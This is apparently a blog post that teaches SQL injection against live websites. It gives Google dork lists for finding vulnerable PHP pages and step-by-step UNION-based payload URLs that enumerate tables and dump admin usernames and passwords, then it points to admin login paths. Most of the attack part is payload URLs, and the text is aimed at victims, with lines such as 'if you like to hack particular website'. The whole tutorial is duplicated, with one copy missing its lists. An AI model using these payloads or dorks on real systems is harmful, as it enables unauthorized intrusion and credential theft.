Website Intrusion Method 1: SQLi Injection
What is SQL Injection?
SQL injection is one of the popular web hacking method. Using the SQL Injection attack, an unauthorized person can access the database of the website. Attacker can extract the data from the Database.
What a hacker can do with SQL Injection attack?
* ByPassing Logins
* Accessing secret data
* Modifying contents of website
* Shutting down the My SQL server
SQL TUTORIAL:
Step 1: Finding Vulnerable Website:
To find a SQL Injection vulnerable site, you can use Google search by searching for certain keywords. Those keyword often referred as 'Google dork'.
Some Examples:
Here is a big list of Google Dorks.

Copy one of the above keyword and paste in the google. Here , we will got lot search result with
We have to visit the websites one by one for checking the vulnerability.
Note:if you like to hack particular website,then try this:
site:www.victimsite.com dork_list_commands
For example:
site:www.victimsite.com inurl:index.php?id=
Step 2: Checking the Vulnerability:
Now let us check the vulnerability of the target website. To check the vulnerability , add the single quotes(') at the end of the url and hit enter.
For example:
http://www.victimsit.../index.php?id=2'
If the page remains in same page or showing that page not found, then it is not vulnerable.
If you got an error message just like this, then it means that the site is vulnerable
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1
Step 3: Finding Number of columns:
Great, we have found that the website is vulnerable to SQLi attack. Our next step is to find the number of columns present in the target database.
For that replace the single quotes(') with "order by n" statement.
Change the n from 1,2,3,4,,5,6,...n. Until you get the error like "unknown column ".
For example:
http://www.victimsit.../index.php?id=2 order by 1
http://www.victimsit.../index.php?id=2 order by 2
http://www.victimsit.../index.php?id=2 order by 3
http://www.victimsit.../index.php?id=2 order by 4
If you get the error while trying the "x"th number,then no of column is "x-1".
I mean:
http://www.victimsit.../index.php?id=2 order by 1(noerror)
http://www.victimsit.../index.php?id=2 order by 2(noerror)
http://www.victimsit.../index.php?id=2 order by 3(noerror)
http://www.victimsit.../index.php?id=2 order by 4(noerror)
http://www.victimsit.../index.php?id=2 order by 5(noerror)
http://www.victimsit.../index.php?id=2 order by 6(noerror)
http://www.victimsit.../index.php?id=2 order by 7(noerror)
http://www.victimsit.../index.php?id=2 order by 8(error)
so now x=8 , The number of column is x-1 i.e, 7.
In case ,if the above method fails to work for you, then try to add the "--" at the end of the statement.
For example:
http://www.victimsit.../index.php?id=2 order by 1--
Step 4: Find the Vulnerable columns:
We have successfully discovered the number of columns present in the target database. Let us find the vulnerable column by trying the query "union select columns_sequence".
Change the id value to negative(i mean id=-2). Replace the columns_sequence with the no from 1 to x-1(number of columns) separated with commas(,).
For example:
if the number of columns is 7 ,then the query is as follow:
http://www.victimsit...index.php?id=-2 union select 1,2,3,4,5,6,7--
If the above method is not working then try this:
http://www.victimsit...index.php?id=-2 and 1=2 union select 1,2,3,4,5,6,7--
Once you execute the query, it will display the vulnerable column.

Bingo, column '3' and '7' are found to be vulnerable. Let us take the first vulnerable column '3' . We can inject our query in this column.
Step 5: Finding version,database,user
Replace the 3 from the query with "version()"
For example:
http://www.victimsit...index.php?id=-2 and 1=2 union select 1,2,version(),4,5,6,7--
Now, It will display the version as 5.0.1 or 4.3. something like this.
Replace the version() with database() and user() for finding the database,user respectively.
For example:
http://www.victimsit...index.php?id=-2 and 1=2 union select 1,2,database(),4,5,6,7--
http://www.victimsit...index.php?id=-2 and 1=2 union select 1,2,user(),4,5,6,7--
If the above is not working,then try this:
http://www.victimsit...index.php?id=-2 and 1=2 union select 1,2,unhex(hex(@@version)),4,5,6,7--
Step 6: Finding the Table Name
If the Database version is 5 or above. If the version is 4.x, then you have to guess the table names (blind sql injection attack).
Let us find the table name of the database. Replace the 3 with "group_concat(table_name) and add the "from information_schema.tables where table_schema=database()"
For example:
http://www.victimsit...index.php?id=-2 and 1=2 union select 1,2,group_concat(table_name),4,5,6,7 from information_schema.tables where table_schema=database()--
Now it will display the list of table names. Find the table name which is related with the admin or user.

Let us choose the "admin " table.
Step 7: Finding the Column Name
Now replace the "group_concat(table_name) with the "group_concat(column_name)"
Replace the "from information_schema.tables where table_schema=database()--" with "FROM information_schema.columns WHERE table_name=mysqlchar--
We have to convert the table name to MySql CHAR() string .
Install the HackBar addon:
https://addons.mozil...fox/addon/3899/
Once you installed the add-on, you can see a toolbar that will look like the following one. If you are not able to see the Hackbar, then press F9.
Select sql->Mysql->MysqlChar() in the Hackbar.

It will ask you to enter string that you want to convert to MySQLCHAR(). We want to convert the table name to MySQLChar . In our case the table name is 'admin'.

Now you can see the CHAR(numbers separated with commans) in the Hack toolbar.

Copy and paste the code at the end of the url instead of the "mysqlchar"
For example:
http://www.victimsit...index.php?id=-2 and 1=2 union select 1,2,group_concat(column_name),4,5,6,7 from information_schema.columns where table_name=CHAR(97, 100, 109, 105, 110)--
The above query will display the list of column.
For example: admin,password,admin_id,admin_name,admin_password,active,id,admin_name,admin_pas ? s,admin_id,admin_name,admin_password,ID_admin,admin_username,username,password..etc..
Now replace the replace group_concat(column_name) with group_concat(columnname1,0x3a,anothercolumnname2).
Now replace the " from information_schema.columns where table_name=CHAR(97, 100, 109, 105, 110)" with the "from table_name"
For example:
http://www.victimsit...index.php?id=-2
and 1=2 union select 1,2,group_concat(admin_id,0x3a,admin_password),4,5,6,7 from admin--
If the above query displays the 'column is not found' erro, then try another column name from the list.
If we got luck, then it will display the data stored in the database depending on your column name. For instance, username and password column will display the login credentials stored in the database.
Step 8: Finding the Admin Panel:
Just try with url like:
etc.
If you got luck ,you will find the admin page using above urls. or you can some kind of admin finder tools.
What is SQL Injection?
SQL injection is one of the popular web hacking method. Using the SQL Injection attack, an unauthorized person can access the database of the website. Attacker can extract the data from the Database.
What a hacker can do with SQL Injection attack?
* ByPassing Logins
* Accessing secret data
* Modifying contents of website
* Shutting down the My SQL server
SQL TUTORIAL:
Step 1: Finding Vulnerable Website:
To find a SQL Injection vulnerable site, you can use Google search by searching for certain keywords. Those keyword often referred as 'Google dork'.
Some Examples:
inurl:index.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
inurl:pageid=
Here is a big list of Google Dorks.
inurl:index.php?id=
inurl:trainers.php?id=
inurl:buy.php?category=
inurl:article.php?ID=
inurl:play_old.php?id=
inurl:declaration_more.php?decl_id=
inurl:Pageid=
inurl:games.php?id=
inurl:page.php?file=
inurl:newsDetail.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
inurl:show.php?id=
inurl:staff_id=
inurl:newsitem.php?num=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:historialeer.php?num=
inurl:reagir.php?num=
inurl:forum_bds.php?num=
inurl:game.php?id=
inurl:view_product.php?id=
inurl:newsone.php?id=
inurl:sw_comment.php?id=
inurl:news.php?id=
inurl:avd_start.php?avd=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:news_view.php?id=
inurl:select_biblio.php?id=
inurl:humor.php?id=
inurl:aboutbook.php?id=
inurl:fiche_spectacle.php?id=
inurl:communique_detail.php?id=
inurl:sem.php3?id=
inurl:kategorie.php4?id=
inurl:news.php?id=
inurl:index.php?id=
inurl:faq2.php?id=
inurl:show_an.php?id=
inurl:preview.php?id=
inurl:loadpsb.php?id=
inurl:opinions.php?id=
inurl:spr.php?id=
inurl:pages.php?id=
inurl:announce.php?id=
inurl:clanek.php4?id=
inurl:participant.php?id=
inurl:download.php?id=
inurl:main.php?id=
inurl:review.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:prod_detail.php?id=
inurl:viewphoto.php?id=
inurl:article.php?id=
inurl:person.php?id=
inurl:productinfo.php?id=
inurl:showimg.php?id=
inurl:view.php?id=
inurl:website.php?id=
inurl:hosting_info.php?id=
inurl:gallery.php?id=
inurl:rub.php?idr=
inurl:view_faq.php?id=
inurl:artikelinfo.php?id=
inurl:detail.php?ID=
inurl:index.php?=
inurl:profile_view.php?id=
inurl:category.php?id=
inurl:publications.php?id=
inurl:fellows.php?id=
inurl:downloads_info.php?id=
inurl:prod_info.php?id=
inurl:shop.php?do=part&id=
inurl:Productinfo.php?id=
inurl:collectionitem.php?id=
inurl:band_info.php?id=
inurl:product.php?id=
inurl:releases.php?id=
inurl:ray.php?id=
inurl:produit.php?id=
inurl:pop.php?id=
inurl:shopping.php?id=
inurl:productdetail.php?id=
inurl:post.php?id=
inurl:viewshowdetail.php?id=
inurl:clubpage.php?id=
inurl:memberInfo.php?id=
inurl:section.php?id=
inurl:theme.php?id=
inurl:page.php?id=
inurl:shredder-categories.php?id=
inurl:tradeCategory.php?id=
inurl:product_ranges_view.php?ID=
inurl:shop_category.php?id=
inurl:transcript.php?id=
inurl:channel_id=
inurl:item_id=
inurl:newsid=
inurl:trainers.php?id=
inurl:news-full.php?id=
inurl:news_display.php?getid=
inurl:index2.php?option=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:newsone.php?id=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:aboutbook.php?id=
inurl:review.php?id=
inurl:loadpsb.php?id=
inurl:ages.php?id=
inurl:material.php?id=
inurl:clanek.php4?id=
inurl:announce.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:viewapp.php?id=
inurl:viewphoto.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:review.php?id=
inurl:iniziativa.php?in=
inurl:curriculum.php?id=
inurl:labels.php?id=
inurl:story.php?id=
inurl:look.php?ID=
inurl:newsone.php?id=
inurl:aboutbook.php?id=
inurl:material.php?id=
inurl:opinions.php?id=
inurl:announce.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:tekst.php?idt=
inurl:newscat.php?id=
inurl:newsticker_info.php?idn=
inurl:rubrika.php?idr=
inurl:rubp.php?idr=
inurl:offer.php?idf=
inurl:art.php?idm=
inurl:title.php?id=
trainers.php?id=
article.php?ID=
play_old.php?id=
declaration_more.php?decl_id=
Pageid=
games.php?id=
newsDetail.php?id=
staff_id=
historialeer.php?num=
product-item.php?id=
news_view.php?id=
humor.php?id=
communique_detail.php?id=
sem.php3?id=
opinions.php?id=
spr.php?id=
pages.php?id=
chappies.php?id=
prod_detail.php?id=
viewphoto.php?id=
view.php?id=
website.php?id=
hosting_info.php?id=
gery.php?id=
detail.php?ID=
publications.php?id=
Productinfo.php?id=
releases.php?id=
ray.php?id=
produit.php?id=
pop.php?id=
shopping.php?id=
productdetail.php?id=
post.php?id=
section.php?id=
theme.php?id=
page.php?id=
shredder-categories.php?id=
product_ranges_view.php?ID=
shop_category.php?id=
channel_id=
newsid=
news_display.php?getid=
ages.php?id=
clanek.php4?id=
review.php?id=
iniziativa.php?in=
curriculum.php?id=
labels.php?id=
look.php?ID=
galeri_info.php?l=
tekst.php?idt=
newscat.php?id=
newsticker_info.php?idn=
rubrika.php?idr=
offer.php?idf=
"id=" & intext:"Warning: mysql_fetch_array()
"id=" & intext:"Warning: getimagesize()
"id=" & intext:"Warning: session_start()
"id=" & intext:"Warning: mysql_num_rows()
"id=" & intext:"Warning: mysql_query()
"id=" & intext:"Warning: array_merge()
"id=" & intext:"Warning: preg_match()
"id=" & intext:"Warning: ilesize()
"id=" & intext:"Warning: filesize()
index.php?id=
buy.php?category=
article.php?ID=
play_old.php?id=
newsitem.php?num=
top10.php?cat=
historialeer.php?num=
reagir.php?num=
Stray-Questions-View.php?num=
forum_bds.php?num=
game.php?id=
view_product.php?id=
sw_comment.php?id=
news.php?id=
avd_start.php?avd=
event.php?id=
sql.php?id=
news_view.php?id=
select_biblio.php?id=
humor.php?id=
ogl_inet.php?ogl_id=
fiche_spectacle.php?id=
communique_detail.php?id=
sem.php3?id=
kategorie.php4?id=
faq2.php?id=
show_an.php?id=
preview.php?id=
loadpsb.php?id=
opinions.php?id=
spr.php?id=
announce.php?id=
participant.php?id=
download.php?id=
main.php?id=
review.php?id=
chappies.php?id=
read.php?id=
prod_detail.php?id=
article.php?id=
person.php?id=
productinfo.php?id=
showimg.php?id=
view.php?id=
website.php?id=
hosting_info.php?id=
gery.php?id=
rub.php?idr=
view_faq.php?id=
artikelinfo.php?id=
detail.php?ID=
index.php?=
profile_view.php?id=
category.php?id=
publications.php?id=
fellows.php?id=
downloads_info.php?id=
prod_info.php?id=
shop.php?do=part&id=
collectionitem.php?id=
band_info.php?id=
product.php?id=
releases.php?id=
ray.php?id=
produit.php?id=
pop.php?id=
shopping.php?id=
productdetail.php?id=
post.php?id=
viewshowdetail.php?id=
clubpage.php?id=
memberInfo.php?id=
section.php?id=
theme.php?id=
page.php?id=
shredder-categories.php?id=
tradeCategory.php?id=
product_ranges_view.php?ID=
shop_category.php?id=
transcript.php?id=
channel_id=
item_id=
newsid=
trainers.php?id=
news-full.php?id=
news_display.php?getid=
index2.php?option=
readnews.php?id=
newsone.php?id=
product-item.php?id=
pages.php?id=
clanek.php4?id=
viewapp.php?id=
viewphoto.php?id=
galeri_info.php?l=
iniziativa.php?in=
curriculum.php?id=
labels.php?id=
story.php?id=
look.php?ID=
aboutbook.php?id=
"id=" & intext:"Warning: mysql_fetch_assoc()
"id=" & intext:"Warning: is_writable()
"id=" & intext:"Warning: Unknown()
"id=" & intext:"Warning: mysql_result()
"id=" & intext:"Warning: pg_exec()
"id=" & intext:"Warning: require()
buy.php?category=
pageid=
page.php?file=
show.php?id=
newsitem.php?num=
readnews.php?id=
top10.php?cat=
reagir.php?num=
Stray-Questions-View.php?num=
forum_bds.php?num=
game.php?id=
view_product.php?id=
sw_comment.php?id=
news.php?id=
avd_start.php?avd=
event.php?id=
sql.php?id=
select_biblio.php?id=
ogl_inet.php?ogl_id=
fiche_spectacle.php?id=
kategorie.php4?id=
faq2.php?id=
show_an.php?id=
loadpsb.php?id=
announce.php?id=
participant.php?id=
download.php?id=
article.php?id=
person.php?id=
productinfo.php?id=
showimg.php?id=
rub.php?idr=
view_faq.php?id=
artikelinfo.php?id=
index.php?=
profile_view.php?id=
category.php?id=
fellows.php?id=
downloads_info.php?id=
prod_info.php?id=
shop.php?do=part&id=
collectionitem.php?id=
band_info.php?id=
product.php?id=
viewshowdetail.php?id=
clubpage.php?id=
memberInfo.php?id=
tradeCategory.php?id=
transcript.php?id=
item_id=
news-full.php?id=
aboutbook.php?id=
preview.php?id=
material.php?id=
read.php?id=
viewapp.php?id=
story.php?id=
newsone.php?id=
rubp.php?idr=
art.php?idm=
title.php?id=
index1.php?modo=
include.php?*[*]*=
nota.php?pollname=
index3.php?p=
padrao.php?pre=
home.php?pa=
main.php?type=
sitio.php?start=
indishell.in
*.php?include=
general.php?xlink=
show.php?go=
nota.php?ki=
down*.php?oldal=
layout.php?disp=
enter.php?chapter=
base.php?incl=
enter.php?mod=
show.php?corpo=
head.php?*[*]*=
info.php?strona=
template.php?str=
main.php?doshow=
view.php?*[*]*=
index.php?to=
page.php?cmd=
view.php?b=
info.php?option=
show.php?x=
template.php?texto=
index3.php?ir=
print.php?chapter=
file.php?inc=
file.php?cont=
view.php?cmd=
include.php?chapter=
path.php?my=
principal.php?param=
general.php?menue=
index1.php?b=
info.php?chapter=
nota.php?chapter=
general.php?include=
start.php?addr=
index1.php?qry=
index1.php?loc=
page.php?addr=
index1.php?dir=
principal.php?pr=
press.php?seite=
head.php?cmd=
home.php?sec=
home.php?category=
standard.php?cmd=
mod*.php?thispage=
base.php?to=
view.php?choix=
base.php?panel=
template.php?mod=
info.php?j=
blank.php?pref=
sub*.php?channel=
standard.php?in=
general.php?cmd=
pagina.php?panel=
template.php?where=
path.php?channel=
gery.php?seccion=
page.php?tipo=
sitio.php?rub=
pagina.php?u=
file.php?ir=
*inc*.php?sivu=
path.php?start=
page.php?chapter=
home.php?recipe=
enter.php?pname=
layout.php?path=
print.php?open=
mod*.php?channel=
down*.php?phpbb_root_path=
*inc*.php?str=
gery.php?phpbb_root_path=
include.php?middlePart=
sub*.php?destino=
info.php?read=
home.php?sp=
main.php?strona=
sitio.php?get=
sitio.php?index=
index3.php?option=
enter.php?a=
main.php?second=
print.php?pname=
blank.php?itemnav=
blank.php?pagina=
index1.php?d=
down*.php?where=
*inc*.php?include=
path.php?pre=
home.php?loader=
start.php?eval=
index.php?disp=
head.php?mod=
sitio.php?section=
nota.php?doshow=
home.php?seite=
home.php?a=
page.php?url=
pagina.php?left=
layout.php?c=
principal.php?goto=
standard.php?base_dir=
home.php?where=
page.php?sivu=
*inc*.php?adresa=
padrao.php?str=
include.php?my=
show.php?home=
index.php?load=
index3.php?rub=
sub*.php?str=
start.php?index=
nota.php?mod=
sub*.php?mid=
index1.php?*[*]*=
pagina.php?oldal=
padrao.php?loc=
padrao.php?rub=
page.php?incl=
gery.php?disp=
nota.php?oldal=
include.php?u=
principal.php?pagina=
print.php?choix=
head.php?filepath=
include.php?corpo=
sub*.php?action=
head.php?pname=

Copy one of the above keyword and paste in the google. Here , we will got lot search result with
We have to visit the websites one by one for checking the vulnerability.
Note:if you like to hack particular website,then try this:
site:www.victimsite.com dork_list_commands
For example:
site:www.victimsite.com inurl:index.php?id=
Step 2: Checking the Vulnerability:
Now let us check the vulnerability of the target website. To check the vulnerability , add the single quotes(') at the end of the url and hit enter.
For example:
http://www.victimsit.../index.php?id=2'
If the page remains in same page or showing that page not found, then it is not vulnerable.
If you got an error message just like this, then it means that the site is vulnerable
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line 1
Step 3: Finding Number of columns:
Great, we have found that the website is vulnerable to SQLi attack. Our next step is to find the number of columns present in the target database.
For that replace the single quotes(') with "order by n" statement.
Change the n from 1,2,3,4,,5,6,...n. Until you get the error like "unknown column ".
For example:
http://www.victimsit.../index.php?id=2 order by 1
http://www.victimsit.../index.php?id=2 order by 2
http://www.victimsit.../index.php?id=2 order by 3
http://www.victimsit.../index.php?id=2 order by 4
If you get the error while trying the "x"th number,then no of column is "x-1".
I mean:
http://www.victimsit.../index.php?id=2 order by 1(noerror)
http://www.victimsit.../index.php?id=2 order by 2(noerror)
http://www.victimsit.../index.php?id=2 order by 3(noerror)
http://www.victimsit.../index.php?id=2 order by 4(noerror)
http://www.victimsit.../index.php?id=2 order by 5(noerror)
http://www.victimsit.../index.php?id=2 order by 6(noerror)
http://www.victimsit.../index.php?id=2 order by 7(noerror)
http://www.victimsit.../index.php?id=2 order by 8(error)
so now x=8 , The number of column is x-1 i.e, 7.
In case ,if the above method fails to work for you, then try to add the "--" at the end of the statement.
For example:
http://www.victimsit.../index.php?id=2 order by 1--
Step 4: Find the Vulnerable columns:
We have successfully discovered the number of columns present in the target database. Let us find the vulnerable column by trying the query "union select columns_sequence".
Change the id value to negative(i mean id=-2). Replace the columns_sequence with the no from 1 to x-1(number of columns) separated with commas(,).
For example:
if the number of columns is 7 ,then the query is as follow:
http://www.victimsit...index.php?id=-2 union select 1,2,3,4,5,6,7--
If the above method is not working then try this:
http://www.victimsit...index.php?id=-2 and 1=2 union select 1,2,3,4,5,6,7--
Once you execute the query, it will display the vulnerable column.

Bingo, column '3' and '7' are found to be vulnerable. Let us take the first vulnerable column '3' . We can inject our query in this column.
Step 5: Finding version,database,user
Replace the 3 from the query with "version()"
For example:
http://www.victimsit...index.php?id=-2 and 1=2 union select 1,2,version(),4,5,6,7--
Now, It will display the version as 5.0.1 or 4.3. something like this.
Replace the version() with database() and user() for finding the database,user respectively.
For example:
http://www.victimsit...index.php?id=-2 and 1=2 union select 1,2,database(),4,5,6,7--
http://www.victimsit...index.php?id=-2 and 1=2 union select 1,2,user(),4,5,6,7--
If the above is not working,then try this:
http://www.victimsit...index.php?id=-2 and 1=2 union select 1,2,unhex(hex(@@version)),4,5,6,7--
Step 6: Finding the Table Name
If the Database version is 5 or above. If the version is 4.x, then you have to guess the table names (blind sql injection attack).
Let us find the table name of the database. Replace the 3 with "group_concat(table_name) and add the "from information_schema.tables where table_schema=database()"
For example:
http://www.victimsit...index.php?id=-2 and 1=2 union select 1,2,group_concat(table_name),4,5,6,7 from information_schema.tables where table_schema=database()--
Now it will display the list of table names. Find the table name which is related with the admin or user.

Let us choose the "admin " table.
Step 7: Finding the Column Name
Now replace the "group_concat(table_name) with the "group_concat(column_name)"
Replace the "from information_schema.tables where table_schema=database()--" with "FROM information_schema.columns WHERE table_name=mysqlchar--
We have to convert the table name to MySql CHAR() string .
Install the HackBar addon:
https://addons.mozil...fox/addon/3899/
Once you installed the add-on, you can see a toolbar that will look like the following one. If you are not able to see the Hackbar, then press F9.
Select sql->Mysql->MysqlChar() in the Hackbar.

It will ask you to enter string that you want to convert to MySQLCHAR(). We want to convert the table name to MySQLChar . In our case the table name is 'admin'.

Now you can see the CHAR(numbers separated with commans) in the Hack toolbar.

Copy and paste the code at the end of the url instead of the "mysqlchar"
For example:
http://www.victimsit...index.php?id=-2 and 1=2 union select 1,2,group_concat(column_name),4,5,6,7 from information_schema.columns where table_name=CHAR(97, 100, 109, 105, 110)--
The above query will display the list of column.
For example: admin,password,admin_id,admin_name,admin_password,active,id,admin_name,admin_pas ? s,admin_id,admin_name,admin_password,ID_admin,admin_username,username,password..etc..
Now replace the replace group_concat(column_name) with group_concat(columnname1,0x3a,anothercolumnname2).
Now replace the " from information_schema.columns where table_name=CHAR(97, 100, 109, 105, 110)" with the "from table_name"
For example:
http://www.victimsit...index.php?id=-2
and 1=2 union select 1,2,group_concat(admin_id,0x3a,admin_password),4,5,6,7 from admin--
If the above query displays the 'column is not found' erro, then try another column name from the list.
If we got luck, then it will display the data stored in the database depending on your column name. For instance, username and password column will display the login credentials stored in the database.
Step 8: Finding the Admin Panel:
Just try with url like:
http://www.victimsite.com/admin.php
http://www.victimsite.com/admin/
http://www.victimsite.com/admin.html
http://www.victimsite.com:2082/
If you got luck ,you will find the admin page using above urls. or you can some kind of admin finder tools.

0 comments:
Post a Comment